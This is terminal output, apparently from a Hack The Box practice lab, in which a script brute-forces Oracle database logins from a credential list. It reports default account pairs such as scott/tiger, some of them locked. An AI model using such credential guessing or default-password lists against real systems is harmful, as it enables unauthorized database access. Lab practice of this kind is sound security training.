 user@kali:~/hackthebox/tmp$ python3 oracle.py
[*] loaded 687 credentials ...
[!!!] FOUND: scott/tiger
[???] FOUND: dbsnmp/dbsnmp
[???] Oracle-Error-Code: 28000
[???] Oracle-Error-Message: ORA-28000: the account is locked
[???] FOUND: ctxsys/change_on_install
[???] Oracle-Error-Code: 28000
[???] Oracle-Error-Message: ORA-28000: the account is locked
[???] FOUND: xdb/change_on_install
[???] Oracle-Error-Code: 28000
[???] Oracle-Error-Message: ORA-28000: the account is locked
[???] FOUND: mdsys/sys
[???] Oracle-Error-Code: 28000
[???] Oracle-Error-Message: ORA-28000: the account is locked
[???] FOUND: ctxsys/ctxsys
[???] Oracle-Error-Code: 28000
[???] Oracle-Error-Message: ORA-28000: the account is locked